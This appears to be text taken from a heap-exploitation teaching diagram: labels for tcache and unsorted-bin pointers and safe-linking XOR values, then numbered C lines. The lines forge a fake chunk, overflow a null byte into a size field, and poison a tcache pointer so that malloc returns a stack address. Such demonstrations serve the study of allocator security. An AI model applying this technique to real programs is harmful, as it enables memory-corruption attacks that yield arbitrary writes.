 unsorted bin
bk
fd
tcache[1]
target
b>>12 ^ pad
chunk(pad)->fd
pad>>12 ^ NULL
tcache[14]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
target
(&stack_var[x], &0xf=0)
....
chunk(a)
prev_size
0x41
fake_chunk
a
0
0x161
d
a
a
prev_chunk
state: free
....
chunk(b)
prev_size
0x31
b
b>>12 ^ target
merge
....
chunk(c)
0x60
c_size_ptr
0x100
c
fd
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);